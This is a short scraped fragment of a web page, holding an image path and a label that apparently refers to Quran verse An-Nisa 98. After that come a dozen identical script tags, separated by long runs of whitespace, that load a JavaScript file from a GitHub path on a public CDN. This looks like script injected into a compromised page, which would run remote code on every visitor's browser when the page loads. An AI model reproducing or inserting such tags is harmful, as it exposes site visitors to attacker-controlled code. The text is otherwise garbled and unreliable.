 ( - An-Nis-98)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 